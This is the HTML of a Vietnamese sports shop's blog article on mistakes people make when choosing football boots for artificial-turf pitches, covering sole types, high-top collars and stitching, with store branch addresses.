                                                    </div>
                                                </div>
                                            </li>
                                            <li class="has-sub">
                                                <a href="https://yousport.vn/collections/bong-ro" title="Môn Thể Thao Khác" ><img src="https://yousport.vn/Media/Templates/Icons/ic-2-hover.svg" alt="Môn Thể Thao Khác">Môn Thể Thao Khác</a>
                                                <div class="main-menu-dropdown">
                                                    <div class="container">
                                                        <div class="row">
                                                            <ul class="col-lg item-col-menu">
                                                                            <li><a href="/collections/cau-long" title="Cầu Lông">Cầu Lông</a></li>
                                                                            <li><a href="/collections/bong-ro" title="Bóng rổ">Bóng rổ</a></li>
                                                                            <li><a href="/collections/bong-chuyen" title="Bóng chuyền">Bóng chuyền</a></li>
                                                                            <li><a href="/collections/pickleball" title="Pickleball">Pickleball</a></li>
                                                                            <li><a href="/collections/ao-the-thao-nam" title="Quần áo thể thao nam">Quần áo thể thao nam</a></li>
                                                            </ul>
                                                        </div>
                                                    </div>
                                                </div>
                                            </li>
                                            <li class="has-sub">
                                                <a href="/collections/gym-sportwear" title="Sportwear" ><img src="https://yousport.vn/Media/Templates/Icons/ic-8-hover.svg" alt="Sportwear">Sportwear</a>
                                                <div class="main-menu-dropdown">
                                                    <div class="container">
                                                        <div class="row">
                                                            <ul class="col-lg item-col-menu">
                                                                            <li><a href="/collections/giay-the-thao-nam" title="Giày Thể Thao Nam">Giày Thể Thao Nam</a></li>
                                                                            <li><a href="/collections/ao-the-thao-nam" title="Quần Áo Thể Thao Nam">Quần Áo Thể Thao Nam</a></li>
                                                                            <li><a href="/collections/tat-vo-the-thao" title="Tất, vớ thể thao">Tất, vớ thể thao</a></li>
                                                                            <li><a href="/collections/dep-the-thao" title="Dép thể thao">Dép thể thao</a></li>
                                                                            <li><a href="/collections/phu-kien-bong-da" title="Phụ Kiện Thể Thao">Phụ Kiện Thể Thao</a></li>
                                                            </ul>
                                                        </div>
                                                    </div>
                                                </div>
                                            </li>

                        </ul>
                    </div>
                    <!-- sub menu -->
                    <div class="col-lg-4 d-none d-lg-block main-menu-info">
                        <div class="row no-gutters">
                            <div class="col-7">
                                <div class="contact-info">
                                    <div class="item">
                                        <i class="ti-map-alt"></i>
                                        <div class="info">
                                            <div class="h5">Địa chỉ</div>
                                            <p>90 Huỳnh Văn Một, Phường Hiệp Tân, Quận Tân Phú, Thành phố Hồ Chí Minh</p>
                                        </div>
                                    </div>
                                    <div class="item">
                                        <i class="ti-headphone"></i>
                                        <div class="info">
                                            <div class="h5">Tư vấn, mua hàng</div>
                                            <p>1800.6749 (gọi miễn phí)</p>
                                        </div>
                                    </div>
                                    <div class="item">
                                        <i class="ti-headphone"></i>
                                        <div class="info">
                                            <div class="h5">Góp ý, khiếu nại</div>
                                            <p>0902 88 66 47</p>
                                        </div>
                                    </div>
                                    <a class="item" target="_blank" title="Facebook" rel="noopener nofollow" href="https://www.facebook.com/yousport.vn">
                                        <i class="ti-facebook" aria-hidden="true"></i>
                                        <div class="info">
                                            <div class="h5">YouSport Fanpage</div>
                                            <p>250K lượt thích</p>
                                        </div>
                                    </a>
                                    <a class="item" target="_blank" title="Instagram" rel="noopener nofollow" href="https://www.instagram.com/yousport.vn/">
                                        <i class="ti-instagram"></i>
                                        <div class="info">
                                            <div class="h5">Kênh Instagram</div>
                                            <p>1K người theo dõi</p>
                                        </div>
                                    </a>
                                    <a class="item" target="_blank" title="YouTube" rel="noopener nofollow" href="https://www.youtube.com/YouSportChannel">
                                        <i class="ti-youtube"></i>
                                        <div class="info">
                                            <div class="h5">Kênh Youtube</div>
                                            <p>100K người đăng ký</p>
                                        </div>
                                    </a>
                                    <div class="item">
                                        <i class="ti-time"></i>
                                        <div class="info">
                                            <div class="h5">Mở cửa</div>
                                            <p>8h30 - 21h30</p>
                                        </div>
                                    </div>
                                </div>
                            </div>
                            <div class="col-5">
                                <ul class="page-info ul-unstyle">
                                        <li><a title="Giới Thiệu" href="/pages/gioi-thieu-yousport-vn">Giới Thiệu</a></li>
                                        <li><a title="Hợp t&#225;c NCC" href="/pages/hop-tac-nha-cung-cap">Hợp t&#225;c NCC</a></li>
                                        <li><a title="Kh&#225;ch h&#224;ng th&#226;n thiết" href="/pages/chuong-trinh-khach-hang-than-thiet">Kh&#225;ch h&#224;ng th&#226;n thiết</a></li>
                                        <li><a title="Bảo H&#224;nh &amp; Đổi Trả" href="/pages/chinh-sach-bao-hanh-doi-tra">Bảo H&#224;nh &amp; Đổi Trả</a></li>
                                        <li><a title="Giao H&#224;ng Tận Nơi" href="/pages/giao-hang-tan-noi">Giao H&#224;ng Tận Nơi</a></li>
                                        <li><a title="Chọn Size Gi&#224;y Đ&#225; B&#243;ng" href="/pages/huong-dan-chon-size">Chọn Size Gi&#224;y Đ&#225; B&#243;ng</a></li>
                                        <li><a title="Ch&#237;nh S&#225;ch Bảo Mật" href="/pages/chinh-sach-bao-mat">Ch&#237;nh S&#225;ch Bảo Mật</a></li>
                                </ul>
                            </div>
                        </div>
                    </div>
                </div>
            </nav>
        </div>
    </div>
</header>

    

<div class="banner-page">
    <h1 class="h2 text-white">Những sai lầm khi chọn gi&#224;y đ&#225; b&#243;ng s&#226;n cỏ nh&#226;n tạo</h1>
    <div class="breadcrumbs">
        <ul class="ul-unstyle">
            <li class="home">
                <a href="/" title="Trang chủ">
                    Trang chủ
                </a>
                <span class="mx-1">/</span>
            </li>
            <li class="category">
                <a href="/blog" title="Blog">Blog</a>
                <span class="mx-1">/</span>
            </li>
            <li class="category">
                <a href="/blog/chon-do-the-thao" title="Chọn đồ thể thao">Chọn đồ thể thao</a>
                <span class="mx-1">/</span>
            </li>
            <li class="category">
                <span>Những sai lầm khi chọn gi&#224;y đ&#225; b&#243;ng s&#226;n cỏ nh&#226;n tạo</span>
            </li>
        </ul>
    </div>
</div>

<main>
    <div class="wraper container p-0">
        <div class="blog-detail">
            <!-- Banner -->
            <div class="b-banner">
                <img src="/Media/Articles/220920024015569/nhung-sai-lam-khi-chon-giay-da-bong-san-co-nhan-tao-banner.jpg" alt="Những sai lầm khi chọn gi&#224;y đ&#225; b&#243;ng s&#226;n cỏ nh&#226;n tạo">
                <div class="bg-gradient"></div>
                <div class="b-title">
                    <div class="category-badge">
                        <a href="/blog/chon-do-the-thao" class="text-white" title="Chọn đồ thể thao">Chọn đồ thể thao</a>
                    </div>
                    <h2>Sai lầm khi chọn gi&#224;y đ&#225; b&#243;ng s&#226;n cỏ nh&#226;n tạo</h2>
                    <div class="info">
                        <span>
                            <i class="mr-1 ti-eye"></i>
                            10511 Lượt xem
                        </span>
                        
                    </div>
                </div>
            </div>
            <div class="container p-0">
                <!-- Content -->
                <div class="row no-gutters align-items-center">
                    <div class="col-11 col-lg-8 mx-auto mt-3 mb-3">
                        <div class="b-content">
                            <div id="table-of-contents"></div>
                            <p style="text-align: justify;">Cỏ nh&acirc;n tạo l&agrave; mặt s&acirc;n phổ biến nhất ở Việt Nam hiện nay. Ch&iacute;nh v&igrave; vậy, <a href="/collections/giay-da-bong-san-co-nhan-tao" target="_blank">gi&agrave;y đ&aacute; b&oacute;ng s&acirc;n cỏ nh&acirc;n tạo</a> l&agrave; sản phẩm được người chơi <a href="/collections/bong-da" target="_blank">b&oacute;ng đ&aacute;</a> t&igrave;m đến nhiều nhất. Tuy nhi&ecirc;n vẫn c&ograve;n kh&aacute; nhiều lầm tưởng về việc chọn <a href="/collections/giay-da-bong" target="_blank">gi&agrave;y đ&aacute; b&oacute;ng</a> cho mặt s&acirc;n cỏ nh&acirc;n tạo.</p>
<h2 style="text-align: justify;">Những sai lầm khi chọn một đ&ocirc;i gi&agrave;y đ&aacute; b&oacute;ng s&acirc;n cỏ nh&acirc;n tạo</h2>
<h3 style="text-align: justify;">Chọn gi&agrave;y đ&aacute; b&oacute;ng s&acirc;n cỏ nh&acirc;n tạo phải l&agrave; đế TF</h3>
<p style="text-align: justify;">TF l&agrave; mặt đế chuy&ecirc;n dụng cho gi&agrave;y đ&aacute; b&oacute;ng s&acirc;n cỏ nh&acirc;n tạo v&agrave; dĩ nhi&ecirc;n việc chọn mặt đế n&agrave;y l&agrave; sự lựa chọn tốt nhất. Mặt đế n&agrave;y cho người mang độ b&aacute;m s&acirc;n cao tuy nhi&ecirc;n b&ugrave; v&agrave;o việc đ&oacute; th&igrave; n&oacute; sẽ bị mất đi một số ưu điểm kh&aacute;c.</p>
<p style="text-align: justify;">Độ b&aacute;m banh khi v&ecirc; gầm l&agrave; một trong những điều khiến cho nhiều người kh&ocirc;ng lựa chọn mặt đế n&agrave;y. Nếu bạn l&agrave; một người đ&atilde; quen với việc chơi b&oacute;ng bằng gầm <a href="/collections/giay-futsal-chinh-hang" target="_blank">gi&agrave;y Futsal</a> (đế IC) th&igrave; sẽ cảm thấy kh&ocirc;ng được thoải m&aacute;i khi mang gi&agrave;y đế TF để xử l&iacute; b&oacute;ng.</p>
<p style="text-align: justify;"><img src="/Media/Blog/Nh%E1%BB%AFng%20sai%20l%E1%BA%A7m%20khi%20ch%E1%BB%8Dn%20gi%C3%A0y%20%C4%91%C3%A1%20b%C3%B3ng%20s%C3%A2n%20c%E1%BB%8F%20nh%C3%A2n%20t%E1%BA%A1o/nhung-sai-lam-khi-chon-giay-da-bong-san-co-nhan-tao-ic.jpg" alt="Đế IC vẫn l&agrave; sự lựa chọn tốt tr&ecirc;n mặt s&acirc;n cỏ nh&acirc;n tạo" width="800" height="530" /></p>
<p style="text-align: justify;">Nếu bạn quen đ&aacute; gi&agrave;y đế TF th&igrave; kh&ocirc;ng c&oacute; điều g&igrave; qu&aacute; quan trọng. Tuy nhi&ecirc;n nếu kh&ocirc;ng th&igrave; bạn vẫn c&oacute; thể chọn một đ&ocirc;i gi&agrave;y đế IC để chơi b&oacute;ng tr&ecirc;n mặt s&acirc;n cỏ nh&acirc;n tạo kh&ocirc; tho&aacute;ng b&igrave;nh thường, chỉ cần lưu &yacute; khi mặt s&acirc;n ẩm ướt.</p>
<h3 style="text-align: justify;">Chọn gi&agrave;y đ&aacute; b&oacute;ng đế AG để chơi b&oacute;ng tr&ecirc;n mặt s&acirc;n cỏ nh&acirc;n tạo mini ở Việt Nam</h3>
<p style="text-align: justify;">C&oacute; rất nhiều nh&agrave; sản xuất gi&agrave;y đ&aacute; b&oacute;ng gắn m&aacute;c s&acirc;n cỏ nh&acirc;n tạo cho những đ&ocirc;i gi&agrave;y đế AG. Điều n&agrave;y l&agrave; kh&ocirc;ng sai nhưng chỉ đ&uacute;ng với mặt s&acirc;n cỏ nh&acirc;n tạo đạt chuẩn. Tại Việt Nam, hầu hết c&aacute;c s&acirc;n b&oacute;ng đ&aacute; mini đều c&oacute; mặt s&acirc;n cỏ nh&acirc;n tạo với độ cao cỏ kh&aacute; thấp.</p>
<p style="text-align: justify;">Việc sử dụng gi&agrave;y đế AG sẽ kh&ocirc;ng chỉ g&acirc;y trượt m&agrave; c&ograve;n ảnh hưởng đến độ bền của mặt s&acirc;n. Ch&iacute;nh v&igrave; vậy, đế AG tại Việt Nam sẽ được sử dụng nhiều tr&ecirc;n <a href="/collections/giay-san-co-tu-nhien" target="_blank">gi&agrave;y đ&aacute; b&oacute;ng s&acirc;n cỏ tự nhi&ecirc;n</a>.</p>
<p style="text-align: justify;"><img src="/Media/Blog/Nh%E1%BB%AFng%20sai%20l%E1%BA%A7m%20khi%20ch%E1%BB%8Dn%20gi%C3%A0y%20%C4%91%C3%A1%20b%C3%B3ng%20s%C3%A2n%20c%E1%BB%8F%20nh%C3%A2n%20t%E1%BA%A1o/nhung-sai-lam-khi-chon-giay-da-bong-san-co-nhan-tao-ag.jpg" alt="Đế AG kh&ocirc;ng c&oacute; độ b&aacute;m tốt tr&ecirc;n mặt s&acirc;n cỏ nh&acirc;n tạo ở Việt Nam" width="800" height="530" /></p>
<h3 style="text-align: justify;">Gi&agrave;y đ&aacute; b&oacute;ng cổ thấp sẽ dễ bị lật cổ ch&acirc;n hơn gi&agrave;y cổ cao</h3>
<p style="text-align: justify;">Đ&acirc;y l&agrave; điều m&agrave; bị kh&aacute; nhiều người hiểu lầm v&agrave; cho đ&oacute; l&agrave; ch&iacute;nh x&aacute;c. Tuy nhi&ecirc;n c&aacute;c nh&agrave; sản xuất gi&agrave;y khi cho ra mắt những mẫu cổ cao th&igrave; họ kh&ocirc;ng hề c&oacute; một khẳng định n&agrave;o về vấn đề n&agrave;y.</p>
<p style="text-align: justify;">Thực chất những đ&ocirc;i gi&agrave;y với một lớp vải thun được nối liền l&ecirc;n cao qua mắt c&aacute; ch&acirc;n chỉ giống như bạn c&oacute; th&ecirc;m một lớp vớ b&ecirc;n ngo&agrave;i m&agrave; th&ocirc;i. Phần cổ thun n&agrave;y chỉ c&oacute; t&aacute;c dụng đ&oacute; l&agrave; tr&aacute;nh việc những hạt cao su lọt v&agrave;o trong gi&agrave;y v&agrave; tr&aacute;nh những chấn thương trầy xước ở phần mắt c&aacute; ch&acirc;n. Ngo&agrave;i ra th&igrave; n&oacute; c&ograve;n gi&uacute;p bạn cảm thấy liền mạch hơn v&agrave; cảm gi&aacute;c chắc chắn hơn những đ&ocirc;i gi&agrave;y cổ thấp.</p>
<p style="text-align: justify;"><img src="/Media/Blog/Nh%E1%BB%AFng%20sai%20l%E1%BA%A7m%20khi%20ch%E1%BB%8Dn%20gi%C3%A0y%20%C4%91%C3%A1%20b%C3%B3ng%20s%C3%A2n%20c%E1%BB%8F%20nh%C3%A2n%20t%E1%BA%A1o/nhung-sai-lam-khi-chon-giay-da-bong-san-co-nhan-tao-co-cao.jpg" alt="Gi&agrave;y cổ cao kh&ocirc;ng thể gi&uacute;p bạn tr&aacute;nh được chấn thương lật cổ ch&acirc;n" width="800" height="530" /></p>
<h3 style="text-align: justify;">Gi&agrave;y đ&aacute; b&oacute;ng kh&ocirc;ng c&oacute; đường chỉ kh&acirc;u đế, kh&acirc;u mũi l&agrave; kh&ocirc;ng bền</h3>
<p style="text-align: justify;">Vấn đề n&agrave;y m&igrave;nh đ&atilde; được nghe kh&aacute; nhiều người đề cập v&agrave; cho rằng đ&oacute; l&agrave; đ&uacute;ng. Tuy nhi&ecirc;n việc bạn kh&ocirc;ng thấy những đường chỉ kh&acirc;u n&agrave;y m&agrave; đ&atilde; n&oacute;i đ&ocirc;i gi&agrave;y n&agrave;y kh&ocirc;ng bền th&igrave; quả thật l&agrave; sai lầm. H&atilde;y để &yacute; những &ocirc;ng lớn như Nike, Adidas c&aacute;c bạn rất hiếm khi thấy được những đường chỉ kh&acirc;u ở mũi hoặc đế.</p>
<p style="text-align: justify;">Độ bền của đ&ocirc;i gi&agrave;y phụ thuộc v&agrave;o phần lớn v&agrave;o chất lượng keo d&aacute;n. Ch&iacute;nh v&igrave; vậy việc bạn n&oacute;i những đ&ocirc;i gi&agrave;y kh&ocirc;ng kh&acirc;u mũi hoặc đế l&agrave; kh&ocirc;ng bền th&igrave; ho&agrave;n to&agrave;n chưa đ&uacute;ng. C&oacute; rất nhiều nh&agrave; sản xuất họ sẽ kh&ocirc;ng để lộ phần chỉ kh&acirc;u n&agrave;y ra b&ecirc;n ngo&agrave;i để đảm bảo được t&iacute;nh thẩm mỹ cho đ&ocirc;i gi&agrave;y.</p>
<p style="text-align: justify;"><img src="/Media/Blog/Nh%E1%BB%AFng%20sai%20l%E1%BA%A7m%20khi%20ch%E1%BB%8Dn%20gi%C3%A0y%20%C4%91%C3%A1%20b%C3%B3ng%20s%C3%A2n%20c%E1%BB%8F%20nh%C3%A2n%20t%E1%BA%A1o/nhung-sai-lam-khi-chon-giay-da-bong-san-co-nhan-tao-khau-de.jpg" alt="Đường chỉ kh&acirc;u đế nằm b&ecirc;n trong để đảm bảo sự thẩm mỹ cho đ&ocirc;i gi&agrave;y" width="800" height="530" /></p>
<p style="text-align: justify;">Đ&oacute; l&agrave; những sai lầm của những bạn mới chơi b&oacute;ng v&agrave; thậm ch&iacute; l&agrave; đ&atilde; chơi một thời gian d&agrave;i vẫn mắc phải. Nếu muốn tư vấn v&agrave; t&igrave;m cho m&igrave;nh một đ&ocirc;i gi&agrave;y đ&aacute; b&oacute;ng s&acirc;n cỏ nh&acirc;n tạo ph&ugrave; hợp th&igrave; <a href="/" target="_blank">Yousport.vn</a> l&agrave; một sự lựa chọn cho c&aacute;c bạn.</p>
<ul>
<li style="text-align: justify;">CN Ph&uacute; Nhuận: 172 Ho&agrave;ng Văn Thụ, P.09, Q.Ph&uacute; Nhuận, HCM.</li>
<li style="text-align: justify;">CN Quận 10: 164 Nguyễn Ch&iacute; Thanh, P.03, Quận 10, HCM.</li>
<li style="text-align: justify;">CN T&acirc;n Ph&uacute;: 55 H&ograve;a B&igrave;nh, P.T&acirc;n Thới H&ograve;a, Q.T&acirc;n Ph&uacute;, HCM.</li>
<li style="text-align: justify;">CN G&ograve; Vấp: 1017 Phan Văn Trị, P.07, Q.G&ograve; Vấp, HCM.</li>
</ul>
                        </div>
                    </div>
                </div>
            </div>
                    <div class="blogs b-related">
                        <div class="container p-0">
                            <div class="row no-gutters">
                                <div class="col-12 ">
                                    <div class="h3 text-center mt-3 mb-3">Bài viết liên quan</div>
                                    <div class="row m-0 border">
                                            <div class="col-6 col-lg-4 blog-item flex-fill">
                                                <div class="item">
                                                    <a href="/top-5-giay-futsal-pan-ban-chay-nhat-o-yousport-vn-nua-dau-nam-2020" title="Top 5 gi&#224;y Futsal Pan b&#225;n chạy nhất ở Yousport.vn nửa đầu năm 2020"><img src="https://cdn.yousport.vn/Media/Articles/010920045156851/top-5-giay-futsal-ban-chay-nhat-o-yousport.jpg" alt="Top 5 gi&#224;y Futsal Pan b&#225;n chạy nhất ở Yousport.vn nửa đầu năm 2020"></a>
                                                    <div class="content">
                                                        <div class="category">
                                                            <a href="/blog/chon-do-the-thao" class="text-white" title="Chọn đồ thể thao">Chọn đồ thể thao</a>
                                                        </div>
                                                        <h3 class="title">
                                                            <a href="/top-5-giay-futsal-pan-ban-chay-nhat-o-yousport-vn-nua-dau-nam-2020" title="Top 5 gi&#224;y Futsal Pan b&#225;n chạy nhất ở Yousport.vn nửa đầu năm 2020">Top 5 gi&#224;y Futsal Pan b&#225;n chạy nhất ở Yousport.vn nửa đầu năm 2020</a>
                                                        </h3>
                                                        <p class="sumary">Pan l&#224; một thương hiệu gi&#224;y Futsal đ&#227; qu&#225; quen thuộc với những bạn y&#234;u mến bộ m&#244;n n&#224;y. C&#243; thế mạnh l&#224; những đ&#244;i gi&#224;y d&#224;nh cho người ch&#226;n b&#232; ch&#237;nh v&#236; vậy Pan đ&#227; d&#224;nh được kh&#225; nhiều sự lựa chọn của người chơi Futsal Việt Nam.</p>
                                                    </div>
                                                </div>
                                                <div class="info">
                                                    
                                                    <span>
                                                        <i class="ti-time"></i>
                                                        01/09/2020
                                                    </span>
                                                    <span>
                                                        <i class="ti-eye"></i>
                                                        7475 Lượt xem
                                                    </span>
                                                </div>
                                            </div>
                                            <div class="col-6 col-lg-4 blog-item flex-fill">
                                                <div class="item">
                                                    <a href="/giay-da-bong-san-co-tu-nhien-pan-thai-lan" title="Gi&#224;y đ&#225; b&#243;ng s&#226;n cỏ tự nhi&#234;n Pan Th&#225;i Lan"><img src="https://cdn.yousport.vn/Media/Articles/010920102048670/giay-da-bong-san-co-tu-nhien-pan-thai-lan.jpg" alt="Gi&#224;y đ&#225; b&#243;ng s&#226;n cỏ tự nhi&#234;n Pan Th&#225;i Lan"></a>
                                                    <div class="content">
                                                        <div class="category">
                                                            <a href="/blog/chon-do-the-thao" class="text-white" title="Chọn đồ thể thao">Chọn đồ thể thao</a>
                                                        </div>
                                                        <h3 class="title">
                                                            <a href="/giay-da-bong-san-co-tu-nhien-pan-thai-lan" title="Gi&#224;y đ&#225; b&#243;ng s&#226;n cỏ tự nhi&#234;n Pan Th&#225;i Lan">Gi&#224;y đ&#225; b&#243;ng s&#226;n cỏ tự nhi&#234;n Pan Th&#225;i Lan</a>
                                                        </h3>
                                                        <p class="sumary">Pan l&#224; thương hiệu kh&#225; nổi tiếng với những sản phẩm gi&#224;y Futsal v&#224; gi&#224;y s&#226;n cỏ nh&#226;n tạo. Tuy nhi&#234;n họ cũng cho ra mắt những sản phẩm gi&#224;y s&#226;n cỏ tự nhi&#234;n rất chất lượng v&#224; gi&#225; cả phải chăng. </p>
                                                    </div>
                                                </div>
                                                <div class="info">
                                                    
                                                    <span>
                                                        <i class="ti-time"></i>
                                                        01/09/2020
                                                    </span>
                                                    <span>
                                                        <i class="ti-eye"></i>
                                                        7392 Lượt xem
                                                    </span>
                                                </div>
                                            </div>
                                            <div class="col-6 col-lg-4 blog-item flex-fill">
                                                <div class="item">
                                                    <a href="/thoi-trang-the-thao-nam" title="Thời Trang Thể Thao Nam"><img src="https://cdn.yousport.vn/Media/Articles/011019120725540/thoi-trang-the-thao-nam-atjhleisure-thumb.jpg" alt="Thời Trang Thể Thao Nam"></a>
                                                    <div class="content">
                                                        <div class="category">
                                                            <a href="/blog/chon-do-the-thao" class="text-white" title="Chọn đồ thể thao">Chọn đồ thể thao</a>
                                                        </div>
                                                        <h3 class="title">
                                                            <a href="/thoi-trang-the-thao-nam" title="Thời Trang Thể Thao Nam">Thời Trang Thể Thao Nam</a>
                                                        </h3>
                                                        <p class="sumary">Atjhleisure - phong c&#225;ch thời trang thể thao. C&#249;ng Yousport đến với cảm hứng từ những bộ đồ thể thao thoải m&#225;i v&#224; năng động, mang đến cho người mặc một style ho&#224;n to&#224;n mới lạ – kh&#244;ng g&#242; b&#243;, kh&#244;ng khu&#244;n thước.</p>
                                                    </div>
                                                </div>
                                                <div class="info">
                                                    
                                                    <span>
                                                        <i class="ti-time"></i>
                                                        01/10/2019
                                                    </span>
                                                    <span>
                                                        <i class="ti-eye"></i>
                                                        10525 Lượt xem
                                                    </span>
                                                </div>
                                            </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
        </div>
        
    </div>
</main>


    <div id="g_id_onload"
         data-client_id=""
         data-login_uri="https://yousport.vn/google-response"
         data-cancel_on_tap_outside="false"
         data-skip_prompt_cookie="g_account_info">
    </div>

    


<div class="subcribers">
    <div class="container">
        <div class="row bg-white p-3 text-center">
            <div class="col-6 col-lg-3 mb-3 mb-lg-0">
                <div class="h4 sp-title">Gọi mua hàng (08:30-21:30)</div>
                <div class="sp-content">
                    <p class="area-hotline">
                        <span class="icon-phone"><i class="ti-headphone-alt"></i></span>
                        <span class="title-hotline"><a href="tel:1800 6749">1800 6749</a></span>
                        <span class="sp-info">Tất cả các ngày trong tuần</span>
                    </p>
                </div>
            </div>
            <div class="col-6 col-lg-3 mb-3 mb-lg-0">
                <div class="h4 sp-title">Than phiền dịch vụ (08:30-21:30)</div>
                <div class="sp-content">
                    <p class="area-hotline">
                        <span class="icon-phone"><i class="ti-headphone-alt"></i></span>
                        <span class="title-hotline"><a href="tel:0902886647">0902 886647</a></span>
                        <span class="sp-info">Các ngày trong tuần (trừ lễ)</span>
                    </p>
                </div>
            </div>
            <div class="col-6 col-lg-3 mb-3 mb-md-0">
                <div class="h4 sp-title">Tra cứu đơn hàng</div>
                <div class="sp-content">
                    <p class="area-search-order">
                        <a href="/tra-cuu-don-hang" class="btn btn-active--air btn-search-order text-uppercase">Nhập số điện thoại<span class="d-none d-sm-inline"> để kiểm tra</span></a>
                        <span class="sp-info">Thông tin đơn hàng, lịch sử mua hàng</span>
                    </p>
                </div>
            </div>
            <div class="col-6 col-lg-3">
                <div class="h4 sp-title">Hợp tác kinh doanh</div>
                <div class="sp-content">
                    <p class="area-hotline">
                        <span class="icon-phone"><i class="ti-headphone-alt"></i></span>
                        <span class="title-hotline"><a href="tel:0902886647">0902 886647</a></span>
                        <span class="sp-info">Hợp tác hàng hóa, dịch vụ</span>
                    </p>
                </div>
            </div>
        </div>
    </div>
</div>

<div class="block-features">
    <div class="block-features-list">
        <div class="block-features-item">
            <div class="block-features-icon">
                <img src="https://cdn.yousport.vn/Content/Frontend/assets/images/original.png" height="48" alt="Hàng chính hãng 100%">
            </div>
            <div class="block-features-content">
                <div class="block-features-title">Hàng chính hãng 100%</div>
                <div class="block-features-subtitle">YouSport.vn cam kết bán hàng chính hãng 100%</div>
            </div>
        </div>
        <div class="block-features-divider"></div>
        <div class="block-features-item">
            <div class="block-features-icon">
                <img src="https://cdn.yousport.vn/Content/Frontend/assets/images/giao-2h.png" height="48" alt="Giao hàng toàn quốc">
            </div>
            <div class="block-features-content">
                <div class="block-features-title">Giao hàng siêu nhanh</div>
                <div class="block-features-subtitle">YouSport.vn giao hàng siêu nhanh nội thành TP.HCM chỉ trong 2H</div>
            </div>
        </div>
        <div class="block-features-divider"></div>
        <div class="block-features-item">
            <div class="block-features-icon">
                <img src="https://cdn.yousport.vn/Content/Frontend/assets/images/doi-tra.png" height="48" alt="Đổi trả trong 90 ngày">
            </div>
            <div class="block-features-content">
                <div class="block-features-title">Đổi trả trong 90 ngày</div>
                <div class="block-features-subtitle">YouSport có chính sách đổi trả trong 90 ngày chưa qua sử dụng</div>
            </div>
        </div>
        <div class="block-features-divider"></div>
        <div class="block-features-item">
            <div class="block-features-icon">
                <img src="https://cdn.yousport.vn/Content/Frontend/assets/images/bao-hanh.png" height="48" alt="Bảo hành trọn đời">
            </div>
            <div class="block-features-content">
                <div class="block-features-title">Bảo hành trọn đời</div>
                <div class="block-features-subtitle">YouSport bảo hành miễn phí keo trọn đời suốt quá trình quý khách sử dụng</div>
            </div>
        </div>
    </div>
</div>

<footer>
    <div class="container-fluid">
        <div class="row">
            <div class="col-12 col-md-4 special">
                <div class="h3 text-white">Về YouSport</div>
                <p>Công ty TNHH YOUSPORT. GPKD số 031743751 cấp bởi Sở kế hoạch và đầu tư TP.HCM. Địa chỉ văn phòng: 236 Lê Trọng Tấn, Phường Tây Thạnh, Quận Tân Phú, Thành phố Hồ Chí Minh.</p>
                <ul class="footer-link">
                        <li><a title="Giới Thiệu" href="/pages/gioi-thieu-yousport-vn">Giới Thiệu</a></li>
                        <li><a title="Hợp t&#225;c NCC" href="/pages/hop-tac-nha-cung-cap">Hợp t&#225;c NCC</a></li>
                    <li><a title="Đăng ký cộng tác viên" href="/dang-ky-cong-tac-vien">Trờ thành cộng tác viên</a></li>
                    <li class="d-lg-none"><a title="Liên hệ" href="/contact">Liên hệ</a></li>
                    <li class="d-lg-none"><a title="Blog thể thao" href="/blog">Blog thể thao</a></li>
                </ul>
                <p> © 2014 - 2026 YouSport.vn</p>
            </div>
            <div class="col-12 col-md-3 mb-3">
                <div class="row">
                    <div class="col-6 col-md-6">
                        <span class="h3">Hỗ trợ khách hàng</span>
                        <ul class="footer-link">
                                <li class="d-block"><a title="Chọn Size Gi&#224;y Đ&#225; B&#243;ng" href="/pages/huong-dan-chon-size">Chọn Size Gi&#224;y Đ&#225; B&#243;ng</a></li>
                                <li class="d-block"><a title="Giao H&#224;ng Tận Nơi" href="/pages/giao-hang-tan-noi">Giao H&#224;ng Tận Nơi</a></li>
                                <li class="d-block"><a title="Bảo H&#224;nh &amp; Đổi Trả" href="/pages/chinh-sach-bao-hanh-doi-tra">Bảo H&#224;nh &amp; Đổi Trả</a></li>
                                <li class="d-block"><a title="Kh&#225;ch h&#224;ng th&#226;n thiết" href="/pages/chuong-trinh-khach-hang-than-thiet">Kh&#225;ch h&#224;ng th&#226;n thiết</a></li>
                        </ul>
                    </div>
                    <div class="col-6 col-md-6">
                        <span class="h3">Chính sách chung</span>
                        <ul class="footer-link">
                                <li class="d-block"><a title="Ch&#237;nh S&#225;ch Bảo Mật" href="/pages/chinh-sach-bao-mat">Ch&#237;nh S&#225;ch Bảo Mật</a></li>
                        </ul>
                    </div>
                </div>
            </div>
            <div class="col-12 col-md-3">
                <span class="h3">Dòng thời gian Facebook</span>
                <div class="row">
                    <div class="col-md-12">
                        <div id="fb-root"></div>
                        <script async defer crossorigin="anonymous" src="https://connect.facebook.net/vi_VN/sdk.js#xfbml=1&version=v16.0&appId=171915239098633&autoLogAppEvents=1" nonce="rF7a5B8k"></script>
						<div class="fb-page" data-href="https://www.facebook.com/YouSport.vn" data-width="380" data-hide-cover="false" data-show-facepile="false"></div>
                    </div>
                </div>
            </div>
            <div class="col-12 col-md-2 text-right footer-right">
                <div class="row">
                    <div class="col-6 col-md-12">
                        <p class="mb-1">Theo dõi YouSport</p>
                        <ul class="social-links mb-4">
                            <li><a target="_blank" title="Facebook" rel="noopener nofollow" href="https://www.facebook.com/yousport.vn"><i class="ti-facebook"></i></a></li>
                            <li><a target="_blank" title="Instagram" rel="noopener nofollow" href="https://www.instagram.com/yousport.vn/"><i class="ti-instagram"></i></a></li>
                            <li><a target="_blank" title="YouTube" rel="noopener nofollow" href="https://www.youtube.com/YouSportChannel"><i class="ti-youtube"></i></a></li>
                            <li>
                                <a target="_blank" title="Titok" rel="noopener nofollow" href="https://www.tiktok.com/@yousport.vn">
                                    <img src="https://cdn.yousport.vn/Content/Frontend/assets/images/tiktok.svg" height="20" alt="Tiktok YouSport.vn">
                                </a>
                            </li>
                        </ul>
                    </div>
                    <div class="col-6 col-md-12">
                        <p class="mb-1">Chứng nhận YouSport</p>
                        <a href="http://online.gov.vn/Home/WebDetails/101005" title="Chứng nhận YouSport" target="_blank" rel="noopener nofollow"><img height="45" src="https://cdn.yousport.vn//Content/Frontend/assets/images/dathongbao.png" alt="Đã đăng ký Bộ công thương" /></a>
                        <a href="//www.dmca.com/Protection/Status.aspx?ID=f86be156-09ed-4bf9-9f84-48fb2cb6a384" target="_blank" rel="nofollow" title="DMCA.com Protection Status" class="dmca-badge"><img src="https://cdn.yousport.vn/Content/Frontend/assets/images/dmca-badge.png" alt="DMCA.com Protection Status"></a>
                    </div>
                </div>
            </div>
        </div>
    </div>
</footer>

<!-- Go to Top -->
